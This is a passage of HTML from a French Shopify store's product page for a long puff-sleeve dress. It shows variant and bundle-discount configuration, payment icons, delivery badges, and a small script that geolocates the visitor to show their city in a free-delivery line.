noir&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XXL&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ XXL&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;XXL&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],
          &quot;options&quot;: [&quot;Couleur&quot;,&quot;Taille&quot;],
          &quot;collections&quot;: [
            
              {
                &quot;id&quot;: 290508308631,
                &quot;handle&quot;: &quot;beaute-bien-etre&quot;,
                &quot;title&quot;: &quot;Beauté - Bien-être&quot;
              }, 
            
              {
                &quot;id&quot;: 290508177559,
                &quot;handle&quot;: &quot;la-mode&quot;,
                &quot;title&quot;: &quot;La mode&quot;
              }
            
          ],
          &quot;options_with_values&quot;: {
            
              &quot;Couleur&quot;: [&quot;Rouge&quot;,&quot;Rouge ocre&quot;,&quot;Violet&quot;,&quot;Vert&quot;,&quot;Bleu ciel&quot;,&quot;Vert clair&quot;,&quot;Bleu violet&quot;,&quot;Rouge rose&quot;,&quot;Rouge noir&quot;], 
            
              &quot;Taille&quot;: [&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;XXL&quot;]
            
          },
          &quot;optionSwatches&quot;: {
            
              &quot;Couleur&quot;: {
                
                
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
              },
            
              &quot;Taille&quot;: {
                
                
                
                  
                
                  
                
                  
                
                  
                
                  
                
              }
            
          },
          &quot;sellingPlanGroups&quot;: [
            
          ]
        }
        '
            other-products='[]'
            block-type='block'
            shop-config='
          {
            &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;
          }
        '
            bundle='{&quot;settings&quot;:{&quot;visibility&quot;:&quot;all&quot;,&quot;products&quot;:[],&quot;collections&quot;:[],&quot;headerTitle&quot;:&quot;&quot;,&quot;headerSubtitle&quot;:&quot;&quot;,&quot;hideHeaderLines&quot;:false,&quot;layout&quot;:&quot;horizontal&quot;,&quot;position&quot;:&quot;page_builder&quot;,&quot;skipAtc&quot;:false,&quot;showVariantsSelection&quot;:true,&quot;hideThemePicker&quot;:true,&quot;hideCompareAt&quot;:false,&quot;priceRounding&quot;:true,&quot;priceRoundingValue&quot;:&quot;99&quot;,&quot;showEachUnitPrice&quot;:true,&quot;showEachUnitText&quot;:&quot;\/unité&quot;,&quot;showOutOfStockMessage&quot;:true,&quot;outOfStockMessage&quot;:&quot;Ce produit n&#39;est plus disponible.&quot;,&quot;defaultIdx&quot;:0,&quot;showVariantsOptions&quot;:true,&quot;soldOutOffer&quot;:&quot;Offre épuisée&quot;,&quot;showTimer&quot;:false,&quot;multipleVariantLogic&quot;:false,&quot;timer&quot;:{&quot;textBeforeTimer&quot;:&quot;Offre se terminant dans&quot;,&quot;days&quot;:0,&quot;hours&quot;:23,&quot;minutes&quot;:59,&quot;seconds&quot;:59}},&quot;offers&quot;:[{&quot;id&quot;:&quot;e9900c7e-04b7-4cb4-94a0-c66331876ae0&quot;,&quot;title&quot;:&quot; 1 Produit&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:1,&quot;discount&quot;:&quot;none&quot;,&quot;discountValue&quot;:null,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;🚚 Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:false,&quot;bestSellerValue&quot;:&quot;Le plus vendu&quot;,&quot;bestSellerType&quot;:&quot;sticker&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;63b7b27c-eb13-4c06-be98-a06f0587f9c5&quot;,&quot;title&quot;:&quot; 2 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:2,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:15,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;🚚 Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-15% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;ac6224e0-ee9b-4f26-b7f8-a26634a7b079&quot;,&quot;title&quot;:&quot; 3 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:3,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:20,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;🚚 Livraison OFFERTE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-20% SUPPLEMENTAIRES&quot;,&quot;bestSellerType&quot;:&quot;left&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false}],&quot;gifts&quot;:[],&quot;giftData&quot;:{&quot;title&quot;:&quot;AUJOURD&#39;HUI SEULEMENT : 4 cadeaux offerts&quot;,&quot;title_text_color&quot;:&quot;#000000&quot;,&quot;title_bg_color&quot;:&quot;#fcebc7&quot;,&quot;title_font_size&quot;:16,&quot;title_font_style&quot;:&quot;bold&quot;,&quot;locked_font_size&quot;:12,&quot;locked_font_style&quot;:&quot;bold_italic&quot;,&quot;footer_font_size&quot;:12,&quot;footer_font_style&quot;:&quot;normal&quot;,&quot;footer_bg_color&quot;:&quot;#FFFFFF&quot;,&quot;label_text_color&quot;:&quot;#020202&quot;,&quot;label_bg_color&quot;:&quot;#1D1D1B&quot;,&quot;locked_bg_color&quot;:&quot;#EFF0F2&quot;,&quot;locked_text_color&quot;:&quot;#737475&quot;,&quot;footer_text_color&quot;:&quot;#000000&quot;,&quot;label_font_size&quot;:11,&quot;label_font_style&quot;:&quot;normal&quot;,&quot;gift_position&quot;:&quot;above&quot;,&quot;gift_border&quot;:&quot;none&quot;,&quot;gift_border_color&quot;:&quot;#E2E2E2&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;image_size&quot;:40,&quot;gift_bg_color&quot;:&quot;#ffe8a3&quot;,&quot;gift_bg_color_selected&quot;:&quot;#fff4d1&quot;,&quot;hideIfOfferNotSelected&quot;:true,&quot;popup&quot;:{&quot;title&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;label&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;confirm_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;radius&quot;:15,&quot;style&quot;:&quot;solid&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}},&quot;popup_position&quot;:&quot;bottom&quot;,&quot;bg_color&quot;:&quot;#ffffff&quot;},&quot;variant&quot;:{&quot;toggle_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:10,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;radius&quot;:10,&quot;style&quot;:&quot;none&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}}}},&quot;design&quot;:{&quot;images&quot;:{&quot;size&quot;:70,&quot;borderRadius&quot;:10},&quot;headerTitle&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;bold&quot;},&quot;title&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:18,&quot;weight&quot;:&quot;bold&quot;},&quot;subtitle&quot;:{&quot;color&quot;:&quot;#444444&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;italic_normal&quot;},&quot;labelText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:13,&quot;weight&quot;:&quot;bold&quot;},&quot;bestSellerText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;price&quot;:{&quot;color&quot;:&quot;#ff0000&quot;,&quot;fontSize&quot;:22,&quot;weight&quot;:&quot;bold&quot;},&quot;compareAtPrice&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;500&quot;},&quot;colors&quot;:{&quot;bg&quot;:&quot;#fffaf0&quot;,&quot;selectedBg&quot;:&quot;#ffffff&quot;,&quot;border&quot;:&quot;#ffffff&quot;,&quot;selectedBorder&quot;:&quot;#000000&quot;,&quot;bgLabel&quot;:&quot;#0fbcde&quot;,&quot;bestSeller&quot;:&quot;#ff0707&quot;,&quot;bgQuantityDisplay&quot;:&quot;#000000&quot;,&quot;bgSoldOut&quot;:&quot;#000000&quot;},&quot;border&quot;:{&quot;radius&quot;:8},&quot;quantityDisplay&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;soldOut&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;}},&quot;id&quot;:&quot;fd830226-63a3-47a4-bf43-73e2fa88774f&quot;}'
            data-moonbundle-block="true"
            data-moonbundle-bundle-id="fd830226-63a3-47a4-bf43-73e2fa88774f"
            data-moonbundle-product-id="8427264147803"
          >
          </moonbundle-component>
    
         

  
</div><div class="product-form__info-item product-form__info-item--qtt" style=" display: flex; flex-direction: column; gap: 5px; ">
      <div class="product-form__payment-container" ><button type="submit" class="button button--primary btn_compra  animado" data-action="add-to-cart" style=" width: 100%; ">ACHETER MAINTENANT</button></div><input type="hidden" name="quantity" value="1"></div>
 <center class="bandeiras" style="margin:16px 0px 0px 0px; background: var(--background);; box-shadow: 0 1px 1px 1px #0000001a;;border: 1px solid var(--border-color);;border-radius: 12px">
  <div class="security__payment">
    <p style="background: var(--secondary-background);">
     <b><i class="fa-regular fa-credit-card"></i> Paiements sécurisés</b>
    </p>
  </div><div class="payment-list" style="justify-content: center;">
  
                  
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></center>
<div class="beneficios_custom" style="margin:12px 0px 0px 0px;border-radius: 8px;background: #ffffff;;font-size:  14px;">
<span style="display: contents;">
  
                          <img style="width: 50px;"src="//kingpromo.fr/cdn/shop/files/KINGPROMO_1_small.png?v=1708683646">
  
</span>
<span style="display: inline-block; margin-left: 10px;">
<div style="color:#13c913; margin-bottom: 2px;"><p><strong>Livraison OFFERTE - Expédié sous 24/48h ouvrés</strong></p></div>

  
    <span class="ip-frete">Vers <b style='color:#000000' id="custom-address"></b></span>
    
</span>
</div>

    <script>
        $.getJSON("https://ipapi.co/json/", function (localizacao) {
            var cidade = localizacao.city || localizacao.region || localizacao.country_name;
            var codigoRegiao = localizacao.region_code || ""; // Aqui obtemos o código da região

            $("#custom-address").html(cidade + (codigoRegiao ? (", " + codigoRegiao) : "") + " et sa région");
        });
    </script>
  <div class="beneficios_custom" style="margin:0px 0px 12px 0px;border-radius: 8px;background: #ffffff;;font-size:  14px;">
<span style="display: contents;">
  
                          <img style="width: 50px;"src="//kingpromo.fr/cdn/shop/files/KINGPROMO_2_small.png?v=1708683645">
  
</span>
<span style="display: inline-block; margin-left: 10px;">
<div style="color:#06a0f4; margin-bottom: 2px;"><p><strong>Service client Français à votre écoute</strong></p></div>

  
  <div style="color: #494c54"><p>Nous serons heureux de répondre à vos questions</p></div>
    
</span>
</div>



    
<div style="margin:20px 0px 0px 0px; max-width: 560px;">
        <ul 
            class="vantagens"
            aria-label="">
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-trophy" viewbox="0 0 16 16">
  <path d="M2.5.5A.5.5 0 0 1 3 0h10a.5.5 0 0 1 .5.5c0 .538-.012 1.05-.034 1.536a3 3 0 1 1-1.133 5.89c-.79 1.865-1.878 2.777-2.833 3.011v2.173l1.425.356c.194.048.377.135.537.255L13.3 15.1a.5.5 0 0 1-.3.9H3a.5.5 0 0 1-.3-.9l1.838-1.379c.16-.12.343-.207.537-.255L6.5 13.11v-2.173c-.955-.234-2.043-1.146-2.833-3.012a3 3 0 1 1-1.132-5.89A33.076 33.076 0 0 1 2.5.5zm.099 2.54a2 2 0 0 0 .72 3.935c-.333-1.05-.588-2.346-.72-3.935zm10.083 3.935a2 2 0 0 0 .72-3.935c-.133 1.59-.388 2.885-.72 3.935zM3.504 1c.007.517.026 1.006.056 1.469.13 2.028.457 3.546.87 4.667C5.294 9.48 6.484 10 7 10a.5.5 0 0 1 .5.5v2.61a1 1 0 0 1-.757.97l-1.426.356a.5.5 0 0 0-.179.085L4.5 15h7l-.638-.479a.501.501 0 0 0-.18-.085l-1.425-.356a1 1 0 0 1-.757-.97V10.5A.5.5 0 0 1 9 10c.516 0 1.706-.52 2.57-2.864.413-1.12.74-2.64.87-4.667.03-.463.049-.952.056-1.469H3.504z"></path>
</svg>
                    </div>
                    La qualité est notre priorité
                </li>
            
                <li class="vantagem_conteudo">
                    <div class="mb-3">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-arrow-through-heart" viewbox="0 0 16 16">
